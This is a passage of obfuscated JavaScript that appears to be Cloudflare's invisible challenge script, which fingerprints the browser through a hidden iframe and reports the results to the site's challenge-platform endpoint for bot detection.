1:for(R=0,V=Math[dV(mI.f)](2,16),D=1;P[dV(mI.U)](D,V);s=P[dV(mI.n)](M,J),J>>=1,J==0&&(J=j,M=y(o++)),R|=P[dV(mI.h)](0<s?1:0,D),D<<=1);X[Q++]=P[dV(mI.M)](d,R),A=P[dV(mI.J)](Q,1),T--;break;case 2:return C[dV(mI.l)]('')}if(0==T&&(T=Math[dV(mI.o)](2,x),x++),X[A])A=X[A];else if(A===Q)A=P[dV(mI.R)](U,U[dV(mI.c)](0));else return null;C[dV(mI.C)](A),X[Q++]=P[dV(mI.V)](U,A[dV(mI.c)](0)),T--,U=A,P[dV(mI.K)](0,T)&&(T=Math[dV(mI.f)](2,x),x++)}}},m={},m[dt(mr.N)]=N.h,m}(),d3();function PI(No,dy,P,d,N,m,b,i,j){for(No={Z:456,P:468,d:561,N:470,m:456,b:384,i:556},dy=d6,P={},P[dy(No.Z)]=function(a,g){return a>g},P[dy(No.P)]=function(a,g){return a-g},d=P,N=dy(No.d)[dy(No.N)]('|'),m=0;!![];){switch(N[m++]){case'0':if(d[dy(No.m)](d[dy(No.P)](b,j),i))return![];continue;case'1':b=Math[dy(No.b)](Date[dy(No.i)]()/1e3);continue;case'2':i=3600;continue;case'3':return!![];case'4':j=Pe();continue}break}}function PL(Nf,dw,P,d,N,m,b,i){for(Nf={Z:360,P:461,d:383,N:470,m:364,b:569},dw=d6,P={},P[dw(Nf.Z)]=dw(Nf.P),P[dw(Nf.d)]=function(j,a){return j<a},d=P,N=d[dw(Nf.Z)][dw(Nf.N)]('|'),m=0;!![];){switch(N[m++]){case'0':b=Pl[dw(Nf.m)];continue;case'1':return i;case'2':if(typeof i!==dw(Nf.b)||d[dw(Nf.d)](i,30))return null;continue;case'3':i=b.i;continue;case'4':if(!b)return null;continue}break}}function G(wN){return wN='AGmfF,VHPhk,fcSIk,bigint,BQYLc,concat,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,mcGnj,loading,catch,TsCgn,/invisible/jsd,XLGrn,error,4581VoCyMJ,createElement,ReYpX,gBNRX,source,soOKT,3750648nZjoJR,odOVn,join,/cdn-cgi/challenge-platform/h/,pRIb1,mBdrZ,JUDxF,iframe,20013PcjYQb,xymmL,lLZiZ,SWBfO,vmKKG,xSRgK,kNIRQ,isNaN,sqALD,VqAqT,DKtWN,JBxy9,Hnzui,ontimeout,8030JmnICx,GPzVX,znWOX,VHjcj,onerror,api,xhr-error,LHokL,nfTFV,4|1|0|2|3,ofnYi,indexOf,contentWindow,status,readyState,iSbbI,yQAbL,qAYwJ,cloudflare-invisible,isArray,now,FIKbx,kOexe,QVANU,toString,2|4|1|0|3,6733331YvURFk,CCtyS,stringify,success,dDnGy,addEventListener,function,number,keys,yYscp,Fidti,CgMaF,removeChild,jsd,sid,vHuxM,WfzoK,push,2665WMuaIe,from,d.cookie,mdfhx,1063764IAOyWt,chctx,_cf_chl_opt,yGJrq,object,856stCAOS,kCvXv,wZPQI,GbwHT,SSTpq3,kIPGc,ZAuZn,call,qnbXH,contentDocument,pYcKR,Object,fromCharCode,LAteP,azfEi,qnrgG,tabIndex,rxvNi8,VwyjJ,uYBYS,qofvi,errorInfoObject,prototype,random,splice,JXgAr,PuaAT,hasOwnProperty,DRSWF,RdepH,KDIZg,CnwA5,wJqgG,iyHWc,style,/b/ov1/0.4994732187068288:1768720400:cSIz-jQvwDvr8VpVlv-sjjTal3F6odXQLKI4d2vdt9A/,charCodeAt,nnhvk,EPlaD,rGGMI,IHOmG,http-code:,__CF$cv$params,bind,onreadystatechange,undefined,EhFBm,268426GaUlhL,display: none,KcZLW,pow,POST,oiaFl,AdzqX,MnJte,symbol,JinCg,XoSNY,qyquZ,phznV,2|0|3|4|1,UcHkQ,floor,pkLOA2,parent,document,postMessage,bPiVI,CuWou,log,Array,GLNWO,map,hCGZW,RXwlL,zQyYK,mrufU,ioyTY,gQVBr,cOWaT,XzYMR,aUjz8,kgkgW,ajFGV,174AMCTYE,ZFxZP,uzjbK,GaXHX,PIafW,attXy,HpPwd,send,ZITYk,href,ylETi,body,uIvcj,Set,BHmKM,pBoWf,neijn,Function,length,[native code],SFGvk,1NgOvDq,detail,YjaHf,BzYiE,appendChild,AbYJw,iIgRO,AdeF3,TYlZ6,KmPbn,boolean,timeout,AKGCx8,sort,CBvWr,randomUUID,dxcbD,DOMContentLoaded,fmJzE,eqiNO,yzUti,BLVhe,ayavw,onload,USPJD,getPrototypeOf,location,DHySR,FmWfp,KiEpm,RdMvr,myKWR,qbYrH,hbCEf,0|4|3|2|1,clientInformation,XMLHttpRequest,charAt,string,vdyfv,getOwnPropertyNames,UjpZy,event,split,ZFVVw,/jsd/oneshot/d251aa49a8a3/0.4994732187068288:1768720400:cSIz-jQvwDvr8VpVlv-sjjTal3F6odXQLKI4d2vdt9A/,FnFOA,eLlfW,pJTTB,rwism,zJniF,open,LRmiB4,xGKFB,VwMOL,sniAV,dMmiU,navigator,7ZOpJI6Naj418LtqvD32neRkFBo-xG5KcC0rVXmPHuU$sSlhT9zEY+fywdQiWbgAM,bnJfb,HqWmA,includes,error on cf_chl_props,pWdby,Vgbpp,mOhez,TKQun'.split(','),G=function(){return wN},G()}function Pr(Z,P,NS,Nr,NI,NL,NA,dF,d,N,m,b){NS={Z:448,P:337,d:373,N:517,m:472,b:364,i:391,j:319,a:463,g:478,y:455,F:449,X:457,f:319,T:439,Q:530,x:541,C:438,U:535,v:450,D:540,n:395,h:453,M:415,J:453,l:415,o:541,R:413,c:544,V:564},Nr={Z:542},NI={Z:549,P:324,d:565,N:376,m:340,b:358,i:579,j:520,a:358,g:491,y:579,F:330,X:579,f:330,T:358,Q:445,x:583,C:525,U:573,v:579,D:426,n:372,h:363,M:549},NL={Z:374},NA={Z:404,P:487,d:421,N:438},dF=d6,d={'kgkgW':dF(NS.Z),'pBoWf':function(i,j){return i(j)},'oiaFl':function(i,j){return i>j},'BzYiE':function(i,j){return i-j},'wZPQI':function(i,j){return i<j},'VwyjJ':dF(NS.P),'FmWfp':dF(NS.d),'ayavw':function(i,j){return i+j},'RdMvr':dF(NS.N),'sqALD':dF(NS.m),'hCGZW':function(i){return i()}},N=Pl[dF(NS.b)],console[dF(NS.i)](Pl[dF(NS.j)]),m=new Pl[(dF(NS.a))](),m[dF(NS.g)](d[dF(NS.y)],d[dF(NS.F)](d[dF(NS.F)](d[dF(NS.X)],Pl[dF(NS.f)][dF(NS.T)])+d[dF(NS.Q)],N.r)),N[dF(NS.x)]&&(m[dF(NS.C)]=5e3,m[dF(NS.U)]=function(du){if(du=dF,d[du(NA.Z)]===du(NA.P))return;else d[du(NA.d)](P,du(NA.N))}),m[dF(NS.v)]=function(Ne,Nk,dQ,i,a){if(Ne={Z:421},Nk={Z:430},dQ=dF,i={'JUDxF':function(j,a){return j(a)},'Vgbpp':function(j,a){return a==j},'qnbXH':function(j,a){return j(a)},'fmJzE':function(j,a,dX){return dX=W,d[dX(NL.Z)](j,a)},'mdfhx':function(j,a){return j&a},'SWBfO':function(j,a){return a==j},'CgMaF':function(j,a,df){return df=W,d[df(Nk.Z)](j,a)},'SFGvk':function(j,a,dT){return dT=W,d[dT(Ne.Z)](j,a)}},m[dQ(NI.Z)]>=200&&d[dQ(NI.P)](m[dQ(NI.Z)],300))P(dQ(NI.d));else if(dQ(NI.N)===d[dQ(NI.m)]){if(256>Gi[dQ(NI.b)](0)){for(Wa=0;Wg<Wy;Wu<<=1,Wf-1==WX?(WT=0,WQ[dQ(NI.i)](i[dQ(NI.j)](Wx,WC)),Wq=0):Wt++,WF++);for(a=WU[dQ(NI.a)](0),Wv=0;8>WD;Wh=1&a|WM<<1,i[dQ(NI.g)](WJ,Wl-1)?(Wo=0,WR[dQ(NI.y)](i[dQ(NI.F)](Wc,WV)),WK=0):WY++,a>>=1,Wn++);}else{for(a=1,Ws=0;WA<WO;WE=a|WL<<1,WB-1==Wz?(Wk=0,We[dQ(NI.X)](i[dQ(NI.f)](WI,Wr)),WS=0):Z0++,a=0,WH++);for(a=Z1[dQ(NI.T)](0),Z2=0;i[dQ(NI.Q)](16,Z3);Z5=Z6<<1.09|i[dQ(NI.x)](a,1),i[dQ(NI.C)](Z7,i[dQ(NI.U)](Z8,1))?(Z9=0,ZG[dQ(NI.v)](i[dQ(NI.D)](ZW,ZZ)),Zp=0):ZP++,a>>=1,Z4++);}WP--,0==Wd&&(WN=Wm[dQ(NI.n)](2,Ww),Wb++),delete Wi[Wj]}else P(dQ(NI.h)+m[dQ(NI.M)])},m[dF(NS.D)]=function(dx){dx=dF,P(dx(Nr.Z))},b={'t':d[dF(NS.n)](Pe),'lhr':Po[dF(NS.h)]&&Po[dF(NS.h)][dF(NS.M)]?Po[dF(NS.J)][dF(NS.l)]:'','api':N[dF(NS.o)]?!![]:![],'c':Pz(),'payload':Z},m[dF(NS.R)](d2[dF(NS.c)](JSON[dF(NS.V)](b)))}function PS(m0,dC){return m0={Z:442},dC=d6,crypto&&crypto[dC(m0.Z)]?crypto[dC(m0.Z)]():''}function W(Z,p,P,d){return Z=Z-318,P=G(),d=P[Z],d}function d3(wP,wp,wW,ds,Z,P,d,N,m){if(wP={Z:397,P:492,d:364,N:496,m:550,b:502,i:399,j:477,a:358,g:354,y:579,F:498,X:358,f:459,T:410,Q:354,x:429,C:579,U:559,v:459,D:495,n:559,h:579,M:372,J:496,l:567,o:567,R:444,c:366,V:366},wp={Z:550,P:502,d:527,N:443,m:366,b:496,i:328,j:529,a:328,g:582,y:422,F:451,X:451},wW={Z:498},ds=d6,Z={'BQYLc':function(b,i){return b(i)},'wJqgG':function(b,i){return i==b},'qbYrH':function(b,i){return b>i},'PIafW':function(b,i){return b<<i},'YjaHf':function(b,i){return b-i},'QVANU':function(b,i){return i==b},'VHPhk':function(b,i){return b&i},'ZAuZn':function(b,i){return i===b},'neijn':function(b,i){return b+i},'USPJD':function(b,i){return b+i},'xSRgK':ds(wP.Z),'dxcbD':ds(wP.P),'fcSIk':function(b){return b()}},P=Pl[ds(wP.d)],!P)return;if(!Z[ds(wP.N)](PI))return;if(d=![],N=function(dA){if(dA=ds,!d){if(d=!![],!PI())return;Z[dA(wW.Z)](PE,function(b){d4(P,b)})}},Po[ds(wP.m)]!==ds(wP.b)){if(ds(wP.i)===ds(wP.j)){if(256>GT[ds(wP.a)](0)){for(WM=0;WJ<Wl;WR<<=1,Z[ds(wP.g)](Wc,WV-1)?(WK=0,WY[ds(wP.y)](Z[ds(wP.F)](Ws,WA)),WO=0):WH++,Wo++);for(WE=WL[ds(wP.X)](0),Wz=0;Z[ds(wP.f)](8,WB);We=Z[ds(wP.T)](WI,1)|Wr&1.43,Z[ds(wP.Q)](WS,Z[ds(wP.x)](Z0,1))?(Z1=0,Z2[ds(wP.C)](Z3(Z4)),Z5=0):Z6++,Z7>>=1,Wk++);}else{for(Z8=1,Z9=0;ZG<ZW;Zp=ZP<<1.8|Zd,Z[ds(wP.U)](ZN,Zm-1)?(Zw=0,Zb[ds(wP.C)](Z[ds(wP.F)](Zi,Zj)),Za=0):Zg++,Zy=0,ZZ++);for(ZF=Zu[ds(wP.X)](0),ZX=0;Z[ds(wP.v)](16,Zf);ZQ=Zx<<1.01|Z[ds(wP.D)](ZC,1),Z[ds(wP.n)](Zq,Zt-1)?(ZU=0,Zv[ds(wP.h)](ZD(Zn)),Zh=0):ZM++,ZJ>>=1,ZT++);}WC--,Wq==0&&(Wt=WU[ds(wP.M)](2,Wv),WD++),delete Wn[Wh]}else Z[ds(wP.J)](N)}else Pl[ds(wP.l)]?Po[ds(wP.o)](ds(wP.R),N):(m=Po[ds(wP.c)]||function(){},Po[ds(wP.V)]=function(dO,j){(dO=ds,m(),Po[dO(wp.Z)]!==dO(wp.P))&&(Z[dO(wp.d)]!==Z[dO(wp.N)]?(Po[dO(wp.m)]=m,Z[dO(wp.b)](N)):(j=Z[dO(wp.i)]('s',Q)&&!x[dO(wp.j)](C[U]),Z[dO(wp.a)](dO(wp.g),Z[dO(wp.y)](j,D))?n(Z[dO(wp.F)](h,M),J):j||l(Z[dO(wp.X)](o,R),c[V])))})}function Pk(Z,Nn,da){return Nn={Z:345},da=d6,Math[da(Nn.Z)]()<Z}function PK(P,N,m,dI,d8,i,j,g,y){j=(dI={Z:493,P:402,d:342,N:321,m:396,b:493,i:568,j:503,a:503,g:392,y:555,F:392,X:568},d8=d6,i={},i[d8(dI.Z)]=function(F,X){return X===F},i[d8(dI.P)]=function(F,X){return F==X},i[d8(dI.d)]=d8(dI.N),i[d8(dI.m)]=function(F,X){return F===X},i);try{g=N[m]}catch(F){return'i'}if(null==g)return j[d8(dI.b)](void 0,g)?'u':'x';if(j[d8(dI.P)](j[d8(dI.d)],typeof g))try{if(d8(dI.i)==typeof g[d8(dI.j)])return g[d8(dI.a)](function(){}),'p'}catch(X){}return P[d8(dI.g)][d8(dI.y)](g)?'a':j[d8(dI.Z)](g,P[d8(dI.F)])?'D':j[d8(dI.m)](!0,g)?'T':j[d8(dI.m)](!1,g)?'F':(y=typeof g,d8(dI.X)==y?PV(P,g)?'N':'f':Pc[y]||'?')}function Pe(NM,dg,Z,P){return NM={Z:364,P:384,d:504},dg=d6,Z={'TsCgn':function(d,N){return d(N)}},P=Pl[dg(NM.Z)],Math[dg(NM.P)](+Z[dg(NM.d)](atob,P.t))}function d4(N,m,wd,dH,b,i,j,a){if(wd={Z:408,P:480,d:541,N:408,m:565,b:512,i:554,j:576,a:469,g:386,y:388,F:554,X:576,f:507,T:428,Q:388},dH=d6,b={},b[dH(wd.Z)]=dH(wd.P),i=b,!N[dH(wd.d)])return i[dH(wd.Z)]===i[dH(wd.N)]?void 0:j()!==null;m===dH(wd.m)?(j={},j[dH(wd.b)]=dH(wd.i),j[dH(wd.j)]=N.r,j[dH(wd.a)]=dH(wd.m),Pl[dH(wd.g)][dH(wd.y)](j,'*')):(a={},a[dH(wd.b)]=dH(wd.F),a[dH(wd.X)]=N.r,a[dH(wd.a)]=dH(wd.f),a[dH(wd.T)]=m,Pl[dH(wd.g)][dH(wd.Q)](a,'*'))}function PB(ND,Nv,di,Z,P){if(ND={Z:380,P:347,d:405,N:476,m:506},Nv={Z:380},di=d6,Z={'qyquZ':function(d){return d()},'JXgAr':function(d,N){return d===N},'ajFGV':function(d,N){return d(N)},'rwism':function(d,N,m){return d(N,m)},'XLGrn':function(d,N){return d*N}},P=Z[di(ND.Z)](PL),Z[di(ND.P)](P,null))return;PH=(PH&&Z[di(ND.d)](clearTimeout,PH),Z[di(ND.N)](setTimeout,function(dj){dj=di,Z[dj(Nv.Z)](PE)},Z[di(ND.m)](P,1e3)))}function Pz(NQ,db,P,d){return NQ={Z:519},db=d6,P={},P[db(NQ.Z)]=function(N,m){return m!==N},d=P,d[db(NQ.Z)](PL(),null)}function d1(N,m,m3,dq,b,i,j,a,g,y,F,X,f){if(m3={Z:357,P:575,d:473,N:434,m:435,b:364,i:517,j:319,a:439,g:320,y:505,F:463,X:478,f:373,T:438,Q:535,x:353,C:319,U:326,v:479,D:479,n:385,h:403,M:533,J:343,l:318,o:512,R:543,c:413,V:544},dq=d6,b={'FnFOA':function(T,Q){return T(Q)},'yGJrq':dq(m3.Z),'LHokL':dq(m3.P)},!b[dq(m3.d)](Pk,0))return![];j=(i={},i[dq(m3.N)]=N,i[dq(m3.m)]=m,i);try{a=Pl[dq(m3.b)],g=dq(m3.i)+Pl[dq(m3.j)][dq(m3.a)]+b[dq(m3.g)]+a.r+dq(m3.y),y=new Pl[(dq(m3.F))](),y[dq(m3.X)](dq(m3.f),g),y[dq(m3.T)]=2500,y[dq(m3.Q)]=function(){},F={},F[dq(m3.x)]=Pl[dq(m3.C)][dq(m3.x)],F[dq(m3.U)]=Pl[dq(m3.C)][dq(m3.U)],F[dq(m3.v)]=Pl[dq(m3.j)][dq(m3.D)],F[dq(m3.n)]=Pl[dq(m3.C)][dq(m3.h)],F[dq(m3.M)]=d0,X=F,f={},f[dq(m3.J)]=j,f[dq(m3.l)]=X,f[dq(m3.o)]=b[dq(m3.R)],y[dq(m3.c)](d2[dq(m3.V)](f))}catch(T){}}function PO(Nm,dP,d,N,m,b,i){dP=(Nm={Z:509,P:521,d:356,N:370,m:338,b:417,i:431,j:548,a:462,g:484,y:331,F:417,X:574},d6);try{return d=Po[dP(Nm.Z)](dP(Nm.P)),d[dP(Nm.d)]=dP(Nm.N),d[dP(Nm.m)]='-1',Po[dP(Nm.b)][dP(Nm.i)](d),N=d[dP(Nm.j)],m={},m=pRIb1(N,N,'',m),m=pRIb1(N,N[dP(Nm.a)]||N[dP(Nm.g)],'n.',m),m=pRIb1(N,d[dP(Nm.y)],'d.',m),Po[dP(Nm.F)][dP(Nm.X)](d),b={},b.r=m,b.e=null,b}catch(j){return i={},i.r={},i.e=j,i}}function PV(Z,P,dL,d7){return dL={Z:423,P:423,d:344,N:560,m:329,b:547,i:425},d7=d6,P instanceof Z[d7(dL.Z)]&&0<Z[d7(dL.P)][d7(dL.d)][d7(dL.N)][d7(dL.m)](P)[d7(dL.b)](d7(dL.i))}function PY(P,dS,d9,d,N,m){for(dS={Z:336,P:499,d:570,N:452},d9=d6,d={},d[d9(dS.Z)]=function(i,j){return i!==j},N=d,m=[];N[d9(dS.Z)](null,P);m=m[d9(dS.P)](Object[d9(dS.d)](P)),P=Object[d9(dS.N)](P));return m}function PE(Z,Nu,NF,dd,P,d){Nu={Z:568,P:489,d:355,N:432,m:389},NF={Z:510,P:531,d:454,N:471,m:550,b:502,i:366,j:577,a:411},dd=d6,P={'yYscp':function(N){return N()},'ReYpX':function(N,m){return m===N},'VqAqT':dd(Nu.Z),'DHySR':function(N,m){return m!==N},'attXy':function(N,m){return N(m)},'iyHWc':function(N){return N()},'AbYJw':function(N,m,b){return N(m,b)},'bPiVI':dd(Nu.P)},d=P[dd(Nu.d)](PO),Pr(d.r,function(N,Ny,dm,m){Ny={Z:571},dm=dd,m={'vHuxM':function(b,dN){return dN=W,P[dN(Ny.Z)](b)}},P[dm(NF.Z)](typeof Z,P[dm(NF.P)])&&(P[dm(NF.d)](dm(NF.N),dm(NF.N))?(b(),i[dm(NF.m)]!==dm(NF.b)&&(y[dm(NF.i)]=F,m[dm(NF.j)](X))):P[dm(NF.a)](Z,N)),PB()}),d.e&&P[dd(Nu.N)](d1,P[dd(Nu.m)],d.e)}}()